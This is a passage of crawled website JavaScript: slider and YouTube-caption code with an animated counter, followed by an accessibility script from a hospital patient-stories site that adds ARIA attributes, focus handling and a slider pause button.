					$('.slider_container .nivo-caption').stop().fadeOut("fast");
					setTimeout(function(){$('.slider_container .nivo-caption').stop().fadeIn(2000, function(){} )}, 700);
				},
				afterChange: function(){
					//~ console.log("afterChange");
					caption_video_slide();
					start_youtube();
				}
			});
		}//else old browser
		else{
			//~ console.log("old browser");
			$('#slider').nivoSlider({
				effect: 'fade',
				pauseTime: 10000,
				animSpeed: 9,
				directionNav: false,
				afterChange: function(){ caption_video_slide(); },
				afterLoad: function(){
					$(".nivo-control").css("visibility","hidden")
					setTimeout(function(){
						$('.nivo-control:eq(1)').trigger('click');
						setTimeout(function(){
							$('.nivo-control:eq(2)').trigger('click');
							setTimeout(function(){
								$('.nivo-control:eq(0)').trigger('click');
								setTimeout(function(){
									$(".nivo-control").css("visibility","visible");
									$('.slider_container #slider').css({"visibility":"visible","opacity":0}).animate({opacity: 1}, 2000);									
								}, 10);
							}, 10);
						}, 10);
					}, 10);
				}
			});
		}
		
		// gives video_caption class to video slides
		function caption_video_slide(){
			//~ var totalSlides = $('#slider img').length;
			var currentSlide = $('#slider').data('nivo:vars').currentSlide;
			var e = $('.nivo-html-caption:nth('+currentSlide+')');
			var isVideo = e.hasClass('video_caption')
			$('.slider_container .nivo-caption').toggleClass('video_caption', isVideo);
		}

		function start_youtube(){
			$(".nivo-caption .yt-iframe:first").each(function(i,e) {
				//~ var frameID = getFrameID(this.id);
				var frameID = this.id;
				//~ console.log("frameID=",frameID, i, e);
				if(!frameID) frameID = this.id = "yt-frame-"+$(this).data('frame-id');
				//~ console.log("  frameID=", frameID, this.id);
				if (frameID) { //If the frame exists
					//~ console.log('creating '+frameID);
					var player = new YT.Player(frameID, {
						events: {
							'onReady': function(){
								//~ console.log("Youtube player ready");
							},
							'onStateChange': function(event) {
								//~ console.log("Youtube player state change...");
								if(event.data==1 || event.data==3) {  // playing/buffering
									//~ console.log("Youtube player started.... STOP nivo slider");
									jQuery('#slider').data('nivoslider').stop();
								}
								else if(event.data==0 || event.data==2 || event.data==5) {  // ended/paused/queued
									//~ console.log("Youtube player stopped.... START nivo slider");
									jQuery('#slider').data('nivoslider').start();
								}
							}
						}
					});
					//~ console.log(player);
				}
			});
		}


	});
}


function bitg_animatedCounter(){
	// skip this in old browsers
	if(typeof window.requestAnimationFrame != 'function') return;

	var duration = 3; //seconds to reach target
	var target = Number($('.number-found').data('count'));

	// Skip this for small numbers
	if(target < 20) return;

	function step(){
		var t = (Date.now() - t0) * 0.001;

		// cubic ease-out
		var s = t / duration - 1;
		var fraction = s*s*s + 1;

		var counter = fraction * target;
		if(fraction >= 1) counter=target, running=0;
		//~ console.log(t,s,fraction,counter);

		$('.number-found').text(counter.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g, ","));
	}

	function _step() {
		step();
		if (running) requestAnimationFrame(_step);
	};

	//~ console.log("Counting up to "+target);
	var running = 1;
	var t0 = Date.now();
	_step();
}


--- FILE ---
content_type: application/javascript
request_url: https://backinthegame.hss.edu/a11y.js?1973240832=
body_size: 1156
content:
window.onload = function () {
    console.log("A11y Working..");

    $(".hamburger-nav:visible").click(function () {
        setTimeout(function () {
            $("#close-nav-a11y").focus();
            $("#off-canvas").siblings().attr("aria-hidden", "true");
        });
    });

    $("#close-nav-a11y").click(function () {
        setTimeout(function () {
            $("#off-canvas").siblings().attr("aria-hidden", "false");
            $(".hamburger-nav:visible").focus();
        });
    });

    $("#close-nav-a11y, .hamburger-nav:visible").keydown(function (event) {
        if (event.which == "13") {
            $(this).click();
        }
    });



    $(".toggle-a11y-top").keydown(function (event) {
        if (event.which == "13") {
            $(this).click();
            event.preventDefault();
        }
    });

    $(".flex-control-nav.flex-control-paging a.flex-active, .nivo-controlNav a.nivo-control.active").attr("aria-current", "true");

    $(".nivo-controlNav a, .flex-control-nav.flex-control-paging a").each(function () {
        $(this).attr("aria-label", "Slide " + $(this).text().trim());
        $(this).keydown(function (event) {
            if (event.which == "13") {
                $(this).click();
                $(".nivo-controlNav a, .flex-control-nav.flex-control-paging a").removeAttr("aria-current");
                $(this).attr("aria-current", "true");
                event.preventDefault();
            }
        })
    });

    $(".toggle-a11y-top").click(function (event) {
        $(this).attr("aria-expanded", $(this).attr("aria-expanded") == "false");
    });
    $(".nivo-controlNav a.nivo-control, .flex-control-paging li a").attr({ "role": "button", "tabindex": "0" });

    $("#slider").parent().prepend("<button class='play-pause-btn button-primary' aria-pressed='false'>Pause Slider</button>");

    $(".play-pause-btn").click(function () {
        if ($(this).attr('aria-pressed') == "true") {
            jQuery('#slider').data('nivoslider').start();
            $(this).attr('aria-pressed', false)
        } else {
            jQuery('#slider').data('nivoslider').stop();
            $(this).attr('aria-pressed', true);
        }
    });

    $("form .advisory_holder").on("DOMNodeInserted", function (e) {
        $(e.target).attr("tabindex", "-1");  // the new element	
        $(e.target).focus();  // the new element	
    });


    $(".sortby-letter-a11y").keydown(function (event) {
        if (event.which == "13") {
            $(this).click();
            event.preventDefault();
        }
    });

    $(".sortby-letter-a11y").click(function () {
        $(".sortby-letter-a11y").attr("aria-selected", false);
        $(this).attr("aria-selected", true);
    });

    $(".heading-social .icons a").addClass("a11y-tooltip");
    $(".heading-social .icons a").each(function () {
        $(this).append("<span>" + $(this).attr("aria-label") + "</span>");
    });
    $("a,button").each(function () {
        if ($(this).text().trim() != "") {
            $(this).find("img").attr("alt", "");
        }
        if ($(this).attr("aria-label") != "") {
            $(this).find("img").attr("alt", $(this).attr('aria-label'));
        }
    });
    $("#masonry_items a.box").each(function () {
        $(this).find(".user.circle img").attr('alt', '');
        var name = $(this).find(".name").text().trim();
        var location = $(this).find(".location").text().trim();
        var procedure = $(this).find(".procedure").text().trim();
        $(this).attr('aria-label', "Read story about " + procedure + " of " + name + " from " + location);
    });
    $("html:not(lang)").attr("lang", "en");
    $(".selectize-input.items.required.not-full.has-options input").each(function () {
        $(this).attr("aria-label", $(this).attr("placeholder"));
    });

    $(".file_holder.browse_holder").each(function () {
        var labelfile = $(this).find(".small_label").text().trim();
        $(this).next().find('input[type="file"]').attr("aria-label", labelfile);
        $(this).next().find('input[type="file"]').focus(function () {
            $(this).parent().parent().addClass("visible-focus");
        });
        $(this).next().find('input[type="file"]').blur(function () {
            $(this).parent().parent().removeClass("visible-focus");
        });
    });
    $("h2.home_heading").each(function () {
        if ($(this).text().trim() == "") {
            $(this).replaceWith("<div></div>");
        }
    });
    $('a[aria-label] img').attr("alt", "");

    $(".selectize-input input").each(function () {
        $(this).attr("aria-label", $(this).attr("placeholder"));
    });
    $(".activity-header h2").attr("aria-hidden", true);
    $(".activity-header h2").parent().prepend("<span role='heading' aria-level='2' class='sr-only'>" + $(".activity-header h2").text().trim() + "</span>");
}